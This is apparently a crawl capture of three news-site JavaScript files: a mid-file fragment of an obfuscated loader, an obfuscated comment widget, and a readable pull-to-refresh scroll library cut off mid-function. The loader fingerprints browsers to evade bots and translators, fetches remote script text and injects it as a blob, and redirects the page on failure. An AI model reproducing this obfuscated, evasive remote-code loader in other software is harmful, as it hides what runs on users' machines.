c=!1;window[r(274)](r(266),(e=>{const t=r;t(594)===e[t(579)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(186)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(765)](t(381)),i=L[t(619)][t(863)]("//")?L[t(619)][t(541)]("//")[1]:L[t(619)];let c=t(411);c+=t(526)+e,c+=t(907)+btoa(n),c+=t(589)+i,c+=t(735)+btoa(location[t(424)]),o[t(972)]=c,o[t(762)](t(819),t(528)),document[t(240)][t(413)](o);const a=e=>{const n=t;var r;n(438)===e[n(579)]&&(null===(r=o[n(287)])||void 0===r||r[n(270)](o),document[n(240)][n(819)][n(548)](n(433)),window[n(309)](n(266),a))};return addEventListener(t(266),a),o}(t,e),s=setInterval((()=>{const t=r;if(!document[t(588)](a))return clearInterval(s);const o=a[t(277)]();t(364)!==getComputedStyle(a)[t(592)]&&0!==o[t(774)]&&0!==o[t(218)]||(clearInterval(s),De(e,n))}),1e3);if(d[r(297)]()||d[r(472)]()){var i;const t=ze(),o=Math[r(832)](3e3,5*(null!==(i=null==t?void 0:t[r(471)])&&void 0!==i?i:0));setTimeout((()=>{document[r(588)](a)&&!c&&(clearInterval(s),De(e,n))}),o)}}catch(t){De(e,n)}}(e,n,o)}catch(t){De(e,n)}}function De(n,o){const r=e;try{Ye();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(454)][e(406)]();return n[e(708)]("fr")?e(859):n[e(708)]("ko")?e(792):e(224)})())));r(632)!=typeof confirm||!1!==confirm(e)?location[r(424)]=r(1012)[r(966)](btoa(n),r(589))[r(966)](o,r(735))[r(966)](btoa(location[r(424)])):location[r(484)]()}catch(e){location[r(424)]=r(517)[r(966)](o)}}function Ye(){const t=e;s[t(480)](t(626),String(Date[t(196)]()))}let Fe=!1;window[e(274)](e(905),(()=>{Fe=!0}),{capture:!0});const Je=Date[e(196)]();let Ce=!1;const Ge=async()=>{const n=e;if(Ce)return!0;Ce=!0;try{if(await(async()=>{const e=t;if(!navigator[e(681)])return!0;try{await p[e(818)]()[e(230)][e(682)](window,location[e(424)])}catch(e){return!0}return!1})())return!0;try{var o;const e=ze();if(e[n(932)]>1e3||e[n(471)]>500)return!0;const t=null===(o=navigator[n(288)])||void 0===o?void 0:o[n(272)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(196)]()-Je>6e4)return!0;if(void 0===window[n(601)]?await je(100):await Xe(100),Fe)return!0;if(location[n(232)][n(863)](n(875))&&navigator[n(659)][n(863)](n(1028)))return!0;if(location[n(232)][n(863)](n(865))&&function(){const e=n;try{if(null!=window[e(840)][e(408)]&&e(641)===window[e(840)][e(408)][e(641)][e(625)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(t){const n=e;let o,r=arguments[n(186)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(186)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(186)];++e)try{return await t()}catch(t){if(e===r[n(186)]){o=t;break}i&&i(e+1,t),void 0===window[n(601)]?await je(r[e]):await Xe(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(543)]=L[n(700)],p[n(824)]();const c=function(){const e=n,t=s[e(818)](e(1019));return t?e(581)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(239)[e(966)](e(730),e(695)),o=document[e(765)](e(285));o[e(793)]=t,document[e(993)][e(413)](o)}()}catch(e){}r[n(223)](n(547));try{c&&(location[n(535)][n(491)](n(347))||location[n(535)][n(491)](n(758)))&&(window[n(313)]=function(e){const t=n,o=p[t(818)]()[t(741)](e);if(o[t(863)](t(302))){const e=(new Error)[t(777)];if(!e)return o;if(e[t(346)](e[t(189)]("\n"))[t(863)](t(563)))throw new Error(t(311))}return o})}catch{}if(window[n(274)](n(266),(e=>{const t=n;if(t(848)!=typeof e[t(579)]||!e[t(579)][t(491)](t(206)))return;const o=e[t(579)][t(615)](t(206),t(723));window[t(506)](o,"*")})),function(){const e=n;let t=arguments[e(186)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(770)===location[e(380)]&&(location[e(380)]="",s[e(480)](e(786),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(392)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(186)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(708)](r(328))?a:r(902)[r(966)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(645)](n(667))||t[n(645)](n(972));if(null===o)throw new Error(n(868));return o=o[n(708)]("//")?e[n(738)]+o:o,new URL(o,e[n(424)])}(t,n);if(s[r(535)]===c[r(535)]&&s[r(322)]===c[r(322)])return null;s[r(232)]=c[r(232)],s[r(738)]=/localhost|127.0.0.1/[r(520)](c[r(232)])?r(675):r(466),c[r(322)]&&(s[r(322)]=c[r(322)]),Object[r(296)](i)[r(362)]((e=>{const t=r;let[n,o]=e;s[t(226)][t(480)](n,o)}));const l=y(n);return l[r(762)](r(972),s[r(424)]),l}(location,document[e(392)],s[e(818)](e(786),!1),t);return!!r&&(document[e(392)][e(287)]?v(r,document[e(392)]):b(r),document[e(392)][e(984)](),console[e(940)](e(183)),!0)}())return;const a=new URL(L[n(619)])[n(535)],l=null===(i=document[n(392)])||void 0===i?void 0:i[n(645)](n(375));var m;if(l&&window[n(506)](l,"*"),T()&&(!r[n(223)](n(375))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(659)];let o="";for(const t of[78,65,86,69,82])o+=String[e(696)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(696)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(696)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(632)==typeof window[i][e(743)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(696)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(696)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(297)]()){const t=f(e(282));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(696)](n);if(t&&((t,n)=>{const o=e;if(o(848)!=typeof t||o(848)!=typeof n)return!1;const r=t[o(186)],i=n[o(186)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(535)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(748)];for(let o=0;o<t;o++){if(n[e(543)])return!0;if(n===top)break;n=n[e(748)]}}catch(e){}return!1}()))return C(),void(null===(m=document[n(392)])||void 0===m||m[n(984)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(239)[e(966)](e(605),e(695)),o=document[e(765)](e(285));o[e(793)]=t;const r=EventTarget[e(733)][e(274)];if(document[e(993)][e(413)](o),r===EventTarget[e(733)][e(274)])throw new Error(e(657))}(),ce();const e=n(923)+location[n(535)]+n(914),t=o(L[n(700)])[n(560)](),r=new URL((w[n(708)](n(782))?w:null===(h=document[n(392)])||void 0===h?void 0:h[n(645)](n(972)))||L[n(619)],location[n(424)]);r[n(890)]=e,r[n(226)][n(480)](n(380),t),x=r[n(424)]}catch(e){return void Ue(e,a,oe)}try{var g;C(),null===(g=document[n(392)])||void 0===g||g[n(984)]()}catch(e){}try{const e=Math[n(716)](),t=n(974);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(441)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(734)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(974),a)}catch(e){De(n(974),a)}(async()=>{const e=n;let t="",o=t=>e(722)[e(966)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(818)]()[n(230)][n(682)](window,t),r=await o[n(384)](),i=o[n(726)][n(818)](n(580));if(o[n(355)]<200||o[n(355)]>=400)throw te(n(586)[n(966)](o[n(355)],n(728))[n(966)](t,n(633))[n(966)](i,n(629))[n(966)](r)),new Error(n(330)[n(966)](o[n(355)]));const c=r[n(186)],a=o[n(726)][n(818)](n(273)),s=o[n(726)][n(818)](n(767)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(186)];n++)o=o>>>8^re[255&(o^e[t(374)](n))];return~o>>>0}(r);if(!r||r[n(186)]<100||null!==a&&c!==parseInt(a)){if(r[n(346)](0,1e3)[n(863)](n(188)))return r;throw te(n(787)[n(966)](t,n(633))[n(966)](i,n(876))[n(966)](r[n(186)],n(219))[n(966)](a,n(268))[n(966)](o[n(355)],n(721))[n(966)](s,n(704))[n(966)](l)),new Error(n(174)[n(966)](r[n(186)],n(219))[n(966)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ue(o(e),a,oe)}o=t=>e(810)[e(966)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(830)}),s=URL[o(318)](a),l=W[o(885)](),d=new Map([[o(972),s],[o(341),l],[o(595),o(402)],[o(667),r],[o(779),L[o(803)]],[o(499),o(581)]]),u=null===(c=document[o(392)])||void 0===c?void 0:c[o(645)](o(521));u&&d[o(480)](o(521),u);const m=document[o(765)](o(285));d[o(362)](((e,t)=>m[o(762)](t,e)));const f=window[o(536)]((()=>{const e=o;URL[e(610)](s),n(new Error(e(906)))}),W[o(814)](4900,5100));window[o(274)](o(266),(e=>{const n=o;e[n(579)]==="r_"+l&&(URL[n(610)](s),window[n(773)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(885)](),s=new Map([[i(341),a],[i(595),i(402)],[i(667),t],[i(779),L[i(803)]]]),l=null===(c=document[i(392)])||void 0===c?void 0:c[i(645)](i(521));l&&s[i(480)](i(521),l);const d=document[i(765)](i(285));s[i(362)](((e,t)=>d[i(762)](t,e))),d[i(960)]=n;const u=window[i(536)]((()=>r(new Error(i(946)))),W[i(814)](4900,5100));window[i(274)](i(266),(e=>{const t=i;e[t(579)]==="r_"+a&&(window[t(773)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ue(o(i),a,oe)}}var r,i})()})()}catch(t){Ue(e(217)+t[e(266)],L[e(619)],oe)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn1.hivenature.com/a/realtalk/realtalk.min.js
body_size: 3989
content:
(function(_0x58cd81,_0x88b852){const _0x1218fd=_0x5d1a,_0x2b35f6=_0x58cd81();while(!![]){try{const _0x857884=-parseInt(_0x1218fd(0x11b))/0x1+parseInt(_0x1218fd(0x143))/0x2*(parseInt(_0x1218fd(0x17b))/0x3)+parseInt(_0x1218fd(0x11a))/0x4+parseInt(_0x1218fd(0x17a))/0x5*(-parseInt(_0x1218fd(0x15b))/0x6)+-parseInt(_0x1218fd(0x132))/0x7*(parseInt(_0x1218fd(0x159))/0x8)+parseInt(_0x1218fd(0x12e))/0x9+-parseInt(_0x1218fd(0x15d))/0xa*(parseInt(_0x1218fd(0x145))/0xb);if(_0x857884===_0x88b852)break;else _0x2b35f6['push'](_0x2b35f6['shift']());}catch(_0x255f90){_0x2b35f6['push'](_0x2b35f6['shift']());}}}(_0x116d,0xddc13));function _0x5d1a(_0x979aa8,_0x1ecf0c){const _0x116d62=_0x116d();return _0x5d1a=function(_0x5d1ac7,_0x291971){_0x5d1ac7=_0x5d1ac7-0x10e;let _0x4c4a7d=_0x116d62[_0x5d1ac7];return _0x4c4a7d;},_0x5d1a(_0x979aa8,_0x1ecf0c);}const realtalk={'rtk':{'a':null,'b':null,'c':null,'d':null,'e':null,'f':null,'g':null,'h':null,'i':null},'init':async function(_0x5108ee){const _0x409d09=_0x5d1a;this[_0x409d09(0x112)]['a']=_0x409d09(0x170),this['rtk']['b']=this[_0x409d09(0x112)]['a']+'/article',this[_0x409d09(0x112)]['c']=this['rtk']['a']+_0x409d09(0x12b),this[_0x409d09(0x112)]['d']=document[_0x409d09(0x16a)](_0x409d09(0x174)),this[_0x409d09(0x112)]['e']=_0x5108ee,this[_0x409d09(0x112)]['g']=document[_0x409d09(0x111)](_0x409d09(0x141)),this[_0x409d09(0x112)]['k']=![];const [_0x11476e,_0x1ebaa9,_0x1f8be8]=this['og']();if(_0x11476e){const _0x223fc2={'url':_0x11476e};fetch(realtalk[_0x409d09(0x112)]['b']+'/'+realtalk['rtk']['e'],{'method':_0x409d09(0x13d),'mode':_0x409d09(0x163),'cache':_0x409d09(0x153),'headers':{'Content-Type':_0x409d09(0x171),'Accept':'application/json','X-Requested-With':_0x409d09(0x116)},'body':JSON[_0x409d09(0x142)](_0x223fc2)})[_0x409d09(0x164)](_0x53c0cc=>{const _0x3f6e8c=_0x409d09;if(!_0x53c0cc['ok'])throw new Error(_0x3f6e8c(0x151));const _0x5efdfa=_0x53c0cc['headers'][_0x3f6e8c(0x175)](_0x3f6e8c(0x155));if(!_0x5efdfa||!_0x5efdfa[_0x3f6e8c(0x154)]('application/json'))throw new TypeError(_0x3f6e8c(0x128));return _0x53c0cc[_0x3f6e8c(0x16d)]();})['then'](_0x4e45d9=>{const _0x19a289=_0x409d09;if(_0x4e45d9['code']!=0xc8){realtalk[_0x19a289(0x112)]['d']['innerText']=_0x4e45d9['message'];return;}else{realtalk[_0x19a289(0x112)]['f']=_0x4e45d9[_0x19a289(0x121)]['a'],realtalk[_0x19a289(0x112)]['i']=_0x4e45d9[_0x19a289(0x121)]['c'];if(realtalk['rtk']['f']){window[_0x19a289(0x156)]('message',this['rr'],![]);if(parseInt(_0x4e45d9[_0x19a289(0x121)]['b'])==0x1)this[_0x19a289(0x110)](realtalk[_0x19a289(0x112)]['d']);else{let _0x1d1942='<div\x20class=\x22showrealTalk\x22\x20style=\x22padding:0.875rem;border:1px\x20solid\x20#6c757d;\x22>';_0x1d1942+='<div>',_0x1d1942+=_0x19a289(0x15c),_0x1d1942+='<img\x20src=\x22//cdn1.hivenature.com/a/realtalk/images/api/collapse_plus.svg\x22\x20width=\x2214px;\x22\x20height=\x22auto\x22>',_0x1d1942+=_0x19a289(0x16b),_0x1d1942+='</div>',this[_0x19a289(0x112)]['d'][_0x19a289(0x137)](_0x19a289(0x131),_0x1d1942);const _0x2dbcc7=realtalk['rtk']['d']['querySelector'](_0x19a289(0x12c)),_0x4c41c7=_0x2dbcc7[_0x19a289(0x148)](_0x19a289(0x138));_0x2dbcc7[_0x19a289(0x156)](_0x19a289(0x11c),function(_0x4b824b){const _0x241780=_0x19a289,_0x38a66b=realtalk[_0x241780(0x112)]['d']['querySelector'](_0x241780(0x13f));if(this['classList'][_0x241780(0x11d)](_0x241780(0x157))){this[_0x241780(0x166)][_0x241780(0x178)](_0x241780(0x157));if(!realtalk['rtk']['h'])realtalk[_0x241780(0x112)]['h']=0x1,realtalk[_0x241780(0x16c)]();else _0x38a66b[_0x241780(0x126)]=![];_0x4c41c7[_0x241780(0x147)]=_0x241780(0x17f);}else _0x38a66b[_0x241780(0x126)]=!![],_0x4c41c7[_0x241780(0x147)]=_0x241780(0x12d),this[_0x241780(0x166)][_0x241780(0x178)](_0x241780(0x157));});}Object[_0x19a289(0x119)](realtalk);}}})['catch'](_0x55701f=>{const _0x274b27=_0x409d09;realtalk[_0x274b27(0x112)]['d'][_0x274b27(0x161)]=_0x55701f['message'];});}else realtalk[_0x409d09(0x112)]['d']['innerText']=_0x409d09(0x13b);document['addEventListener'](_0x409d09(0x11c),function(){const _0x513d28=_0x409d09;if(realtalk[_0x513d28(0x112)]['k'])realtalk[_0x513d28(0x112)]['g'][_0x513d28(0x150)][_0x513d28(0x168)]({'rpws':realtalk[_0x513d28(0x112)]['k']},realtalk[_0x513d28(0x112)]['a']);},![]);},'show':function(){const _0x1f4973=_0x5d1a;this['rtk']['d'][_0x1f4973(0x137)](_0x1f4973(0x10e),_0x1f4973(0x179)),this[_0x1f4973(0x112)]['g']['src']=realtalk[_0x1f4973(0x112)]['c']+'/'+this[_0x1f4973(0x112)]['e']+'/'+this['rtk']['f'],this['rtk']['g'][_0x1f4973(0x135)]('id',_0x1f4973(0x14e)),this[_0x1f4973(0x112)]['g'][_0x1f4973(0x135)](_0x1f4973(0x146),_0x1f4973(0x14e)),this['rtk']['g']['setAttribute'](_0x1f4973(0x10f),'no'),this['rtk']['g'][_0x1f4973(0x136)][_0x1f4973(0x134)]='none',this[_0x1f4973(0x112)]['g']['style'][_0x1f4973(0x140)]=_0x1f4973(0x12f),this[_0x1f4973(0x112)]['d']['querySelector'](_0x1f4973(0x13f))[_0x1f4973(0x11f)](this[_0x1f4973(0x112)]['g']),this[_0x1f4973(0x112)]['g'][_0x1f4973(0x137)](_0x1f4973(0x160),_0x1f4973(0x129)),this['rtk']['g'][_0x1f4973(0x137)](_0x1f4973(0x11e),_0x1f4973(0x176));const _0xb87b7b=realtalk[_0x1f4973(0x112)]['i'];_0xb87b7b[_0x1f4973(0x123)](function(_0x43cb33){const _0x1c84f0=_0x1f4973;if(_0x43cb33[_0x1c84f0(0x130)]==_0x1c84f0(0x117))realtalk[_0x1c84f0(0x14a)](_0x43cb33);});},'og':function(){const _0x47bd1f=_0x5d1a,_0x171cec=[_0x47bd1f(0x15e),'title','image'];let _0x3528c4=[];return _0x171cec[_0x47bd1f(0x123)](function(_0x37ad49){const _0x453040=_0x47bd1f,_0x10aa6d=document[_0x453040(0x148)](_0x453040(0x14b)+_0x37ad49+'\x27]');_0x10aa6d!=null?_0x3528c4[_0x453040(0x133)](_0x10aa6d[_0x453040(0x17c)](_0x453040(0x113))):_0x3528c4[_0x453040(0x133)]('');}),_0x3528c4;},'oel':function(_0x14e897){const _0x1bbdfe=_0x5d1a,_0x2fec55={'root':null,'rootMargin':_0x1bbdfe(0x13a),'threshold':[0.01]},_0x1b08ed=new IntersectionObserver(this['ih'],_0x2fec55);_0x1b08ed[_0x1bbdfe(0x167)](_0x14e897);},'ih':function(_0x48cc33,_0x41761c){const _0x5640e0=_0x5d1a;_0x48cc33[_0x5640e0(0x123)](_0x23137f=>{const _0x3f0bfd=_0x5640e0;_0x23137f[_0x3f0bfd(0x17e)]>=0.01&&(realtalk[_0x3f0bfd(0x16c)](),_0x41761c[_0x3f0bfd(0x158)]());});},'rr':_0x4ea9b5=>{const _0x206827=_0x5d1a;if(_0x4ea9b5[_0x206827(0x121)][_0x206827(0x14c)](_0x206827(0x14d))){if(_0x4ea9b5[_0x206827(0x12a)]!==realtalk[_0x206827(0x112)]['a'])return;realtalk[_0x206827(0x112)]['g']['style'][_0x206827(0x144)]=_0x4ea9b5['data'][_0x206827(0x14d)]+'px';}else{if(_0x4ea9b5[_0x206827(0x121)][_0x206827(0x14c)]('tk'))realtalk['cs'](_0x206827(0x162),_0x4ea9b5['data']['tk'],_0x4ea9b5['data']['ti']);else{if(_0x4ea9b5[_0x206827(0x121)]['hasOwnProperty'](_0x206827(0x15a))){if(_0x4ea9b5['data']['msg']===_0x206827(0x115))realtalk['cs'](_0x206827(0x162),'',0x0);else{if(_0x4ea9b5['data'][_0x206827(0x15a)]==='cookies')realtalk['rs']();}}else{if(_0x4ea9b5['data'][_0x206827(0x14c)]('og')){const [_0x4f1aad,_0x5abb11,_0x2cecf1]=realtalk['og'](),_0x415a3d={'og':'','url':_0x4f1aad,'title':_0x5abb11,'image':_0x2cecf1};realtalk['rtk']['g'][_0x206827(0x150)][_0x206827(0x168)](_0x415a3d,realtalk[_0x206827(0x112)]['a']);}else _0x4ea9b5[_0x206827(0x121)]['hasOwnProperty'](_0x206827(0x169))&&(realtalk[_0x206827(0x112)]['k']=_0x4ea9b5[_0x206827(0x121)][_0x206827(0x169)]);}}}},'rs':()=>{const _0x379389=_0x5d1a,_0x142589=realtalk['cg'](_0x379389(0x162));realtalk['rtk']['g']['contentWindow']['postMessage']({'ptk':[_0x142589]},realtalk[_0x379389(0x112)]['a']);},'cs':function(_0x50c544,_0x2d0203,_0x5db0c0){const _0xf4edd2=_0x5d1a,_0x2ad26c=new Date(),_0x463975=new Date(_0x2ad26c[_0xf4edd2(0x165)](_0x2ad26c['getTime']()+_0x5db0c0*0x3e8));cookies=_0x50c544+'='+escape(_0x2d0203)+_0xf4edd2(0x114);if(typeof _0x5db0c0=='0')cookies+=_0xf4edd2(0x122);if(typeof _0x5db0c0!=_0xf4edd2(0x172))cookies+=_0xf4edd2(0x17d)+_0x463975+';';document[_0xf4edd2(0x139)]=cookies;},'cg':function(_0x1b4515){const _0x28f2bb=_0x5d1a;_0x1b4515=_0x1b4515+'=';const _0xde348=document['cookie'];let _0x557332=_0xde348[_0x28f2bb(0x15f)](_0x1b4515),_0x19ecf8='';if(_0x557332!=-0x1){_0x557332+=_0x1b4515['length'];let _0x521694=_0xde348[_0x28f2bb(0x15f)](';',_0x557332);if(_0x521694==-0x1)_0x521694=_0xde348[_0x28f2bb(0x118)];_0x19ecf8=_0xde348['substring'](_0x557332,_0x521694);}return unescape(_0x19ecf8);},'addbi':function(_0x531310){const _0x4eae7a=_0x5d1a,_0x2d9a03=document[_0x4eae7a(0x111)](_0x4eae7a(0x127));_0x2d9a03[_0x4eae7a(0x152)]=0x1,_0x2d9a03[_0x4eae7a(0x14f)]=_0x4eae7a(0x16f),_0x2d9a03['src']=''+_0x531310['src'],_=document[_0x4eae7a(0x124)](_0x4eae7a(0x127))[0x0],_[_0x4eae7a(0x13c)][_0x4eae7a(0x120)](_0x2d9a03,_);const _0x264b2a=_0x531310['data'];_0x264b2a['forEach'](function(_0x30e771){const _0x1e98a4=_0x4eae7a,_0x410394='<div\x20id=\x27dablewidget_'+_0x30e771['c']+_0x1e98a4(0x177)+_0x30e771['c']+'\x27></div>',_0x4a5d40=realtalk['rtk']['d']['querySelector'](_0x1e98a4(0x149)+_0x30e771['p']);if(_0x30e771['w']=='l')_0x4a5d40[_0x1e98a4(0x137)](_0x1e98a4(0x131),_0x410394);else _0x4a5d40[_0x1e98a4(0x137)](_0x1e98a4(0x10e),_0x410394);}),_0x2d9a03[_0x4eae7a(0x173)]=function(){const _0x3f5ef3=_0x4eae7a;realtalk[_0x3f5ef3(0x125)](_0x531310);};},'addbs':function(_0x3be4bd){const _0x67fed=_0x5d1a;dable(_0x67fed(0x13e),_0x3be4bd['set']);const _0x1f4d28=_0x3be4bd[_0x67fed(0x121)];_0x1f4d28[_0x67fed(0x123)](function(_0x21df10){const _0x60b7be=_0x67fed;dable(_0x60b7be(0x16e),'dablewidget_'+_0x21df10['c'],{'ignore_items':!![]});});}};function _0x116d(){const _0x39b757=['beforebegin','innerText','rtk_aut','cors','then','setTime','classList','observe','postMessage','pms','getElementById','</a></div>','show','json','renderWidget','utf-8','https://api.realtalk.co.kr','application/json','undefined','onload','realTalkWrap','get','<div\x20class=\x22inbound\x20p2\x22\x20style=\x22display:flex;justify-content:space-evenly;background-color:#fff;\x22></div>','\x27\x20data-widget_id=\x27','toggle','<div\x20class=\x22realTalk\x22></div>','375YwQUmh','17382LLdflM','getAttribute',';expires=','intersectionRatio','//cdn1.hivenature.com/a/realtalk/images/api/collapse_minus.svg','beforeend','scrolling','oel','createElement','rtk','content',';\x20path=/\x20','logout','XMLHttpRequest','dable','length','freeze','1733320OXZzry','224182dngazC','click','contains','afterend','appendChild','insertBefore','data',';expires=0;','forEach','getElementsByTagName','addbs','hidden','script','server\x20problem','<div\x20class=\x22inbound\x20p1\x22\x20style=\x22display:flex;justify-content:space-evenly;background-color:#fff;\x22></div>','origin','/embed','.showrealTalk\x20>\x20div\x20>\x20.show','//cdn1.hivenature.com/a/realtalk/images/api/collapse_plus.svg','9986796IfPehN','100%','agency','afterbegin','2569NBmjbk','push','border','setAttribute','style','insertAdjacentHTML','img','cookie','0px','기본\x20데이터가\x20없습니다.','parentNode','POST','setService','.realTalk','width','iframe','stringify','288WAqsNK','height','1120053zgkRMi','name','src','querySelector','.inbound.','addbi','meta[property~=\x27og:','hasOwnProperty','rth','realTalk','charset','contentWindow','network\x20error.','async','no-cache','includes','content-type','addEventListener','close','disconnect','24152kJdGac','msg','2802qUliEN','<a\x20href=\x22javascript:;\x22\x20class=\x22show\x20close\x22\x20style=\x22display:flex;align-items:center;justify-content:center;text-decoration:none\x20!important;color:#000;\x22><span\x20style=\x22margin-right:0.4rem;\x22>댓글보기</span>','10hEwRyc','url','indexOf'];_0x116d=function(){return _0x39b757;};return _0x116d();}


--- FILE ---
content_type: application/javascript
request_url: https://m.edaily.co.kr/Scripts/fullsereen.js
body_size: 12548
content:
/*
 * dongA JavaScript Library v1.0
 * http://donga.com/
 *
 * Copyright 2015 Copyright by dongA.com All rights reserved.
 */

function PullDownRefresh() {
    "use strict";

    var iOSLimit = 90;
    var AndroidLimit = 90;
    var container = $(document);
    var context = $('body').children(0);

    var reload = true;

    if (navigator.userAgent.indexOf("Chrome") != -1) {
        var caseCheck = false;
        if (navigator.userAgent.indexOf("Samsung") !== -1) caseCheck = true;
        if (navigator.userAgent.indexOf("LG") !== -1) caseCheck = true;
        if (navigator.userAgent.indexOf("IM") !== -1) caseCheck = true;
        reload = caseCheck;
    }
    else if (navigator.userAgent.indexOf("CriOS") != -1) reload = false;


    if (reload == true) {
        var reloadObjStr = "<div id='fullScrollReload' style='width:100%;text-align:center;position:display:block;position:fixed;z-index:999999;top:-70px;margin:0;'><img src='https://image.donga.com/donga/img/loading5.gif'></div>";
        $('body').append(reloadObjStr);
    }

    if (reload) {
        $(container).on({
            touchstart: function (event) {
                startHandle(event);
            },
            touchmove: function (event) {
                moveHandle(event);
            },
            touchend: function (event) {
                endHandle(event);
            }
        });
    }

    // iOS
    function scrollHandle() {
        if ($(container).scrollTop() < -iOSLimit) {
            $('#fullScrollReload').show('slide', { direction: 'up' });
            setTimeout(function () { location.reload(); }, 500);
        }
    }

    var start = {};
    var delta = { x: 0, y: 0, time: new Date };
    var trace = false;

    // Android
    function startHandle(event) {
        var touches = event.originalEvent.changedTouches[0];
        start = {
            x: touches.pageX,
            y: touches.pageY,
            time: +new Date
        };
        delta = { x: 0, y: 0, time: new Date };

        if ($(container).scrollTop() == 0) trace = true;
        else trace = false;
    }

    function moveHandle(event) {
        if (trace) {
            var touches = event.originalEvent.changedTouches[0];
            delta = {
                x: touches.pageX - start.x,
                y: touches.pageY - start.y,
                time: new Date - start.time
            };

            if (delta.y > 0) {
                event.preventDefault();

                if (delta.y > AndroidLimit) {
                    trace = false;
                    $("#fullScrollReload").animate({ top: "10" }, 300, function () {
                        location.reload();
                    });
                }
            }
        }
    }
    function endHandle(event) {
        trace = false;
    }
}

function FullScroll(options) {
    "use strict";

    var reload = false;
    var start = {};
    var delta = {};
    var limit = 30;
    var margin = 100;

    var request = '';
    var target = '';

    var backgroundimage = '';
    var backgroundcolor = '#000';
    var fullscreen = false;

    if (options.reload) reload = options.reload;
    if (options.request) request = options.request;
    if (options.target) target = options.target;
    if (options.backgroundimage) backgroundimage = options.backgroundimage;
    if (options.backgroundcolor) backgroundcolor = options.backgroundcolor;
    if (options.fullscreen) fullscreen = options.fullscreen;

    var isRequest = false;
    var isAndroidReload = false;

    if (navigator.userAgent.indexOf("Chrome") != -1) {
        if (navigator.userAgent.indexOf("SamsungBrowser") == -1) reload = false;
    }
    else if (navigator.userAgent.indexOf("CriOS") != -1) reload = false;


    var context;
    var container;

    $('body').hide();

    if (options.fullscreen) {
        $('html').css('height', '100%');

        $('body').css('width', '100%');
        $('body').css('height', '100%');
        $('body').css('position', 'fixed');
        $('body').css('margin', '!important');
        $('body').css('padding', '!important');
        $('body').css('background', backgroundcolor);

        $('body').children(0).css('width', '100%');
        $('body').children(0).css('height', '100%');
        $('body').children(0).css('position', 'relative');
        $('body').children(0).css('overflow', 'hidden');
        $('body').children(0).css('overflow-y', 'auto');
        $('body').children(0).css('-webkit-overflow-scrolling', 'touch');
        $('body').children(0).css('margin', '!important');
        $('body').children(0).css('padding', '!important');
        $('body').children(0).css('background', backgroundcolor);
        $('body').children(0).css('top', 0);
        $('body').children(0).css('left', 0);

        container = $('body').children(0);
        context = $('body').children(0).children(0);
    }
    else {
        container = $(document);
        context = $('body').children(0);
    }

    if (backgroundimage != '') {
        if (fullscreen) {
            $(container).css('background', backgroundcolor);
            $(container).css('background-image', 'url(' + options.backgroundimage + ')');
            $(container).css('background-size', '100% auto');
        }
        else {
            $(context).parent().css('background', backgroundcolor);
            $(context).append("<div id='fullScrollBackground' style='width:100%;height:1500px;position:fixed;left:0;top:0;margin:0 !important;padding:0 !important;z-index:-1;display:block;background-image:url(" + backgroundimage + ");background:" + backgroundcolor + ";background-size: 100% auto;background-position: 0 0;background-repeat: no-repeat;'></div>");
            $('#fullScrollBackground').css('background-image', 'url(' + backgroundimage + ')');
            $('#fullScrollBackground').css('background-size', '100% auto');

        }
    }

    if (reload == true) {
        $('body').append("<div id='fullScrollReload' style='width:100%;text-align:center;position:fixed;z-index:999;display:none;top:0;margin:10px;'><img src='https://image.donga.com/donga/img/loading5.gif'></div>");
    }
    if (request != "") {
        $('body').append("<div id='fullScrollRequest' style='width:100%;text-align:center;position:fixed;z-index:999;display:none;bottom:0;margin:10px;'><img src='https://image.donga.com/donga/img/loading5.gif'></div>");
    }
    $('body').show();

    function animate(to, speed, end) {
        if (end == 1) {
            $(container).animate({ top: to }, speed, 'easeOutQuint');
        }
        else if (end == 2) {
            $(container).animate({ top: to }, speed, 'easeOutBack');
        }
        else {
            if (fullscreen) $(container).animate({ top: to }, speed);
        }
    }

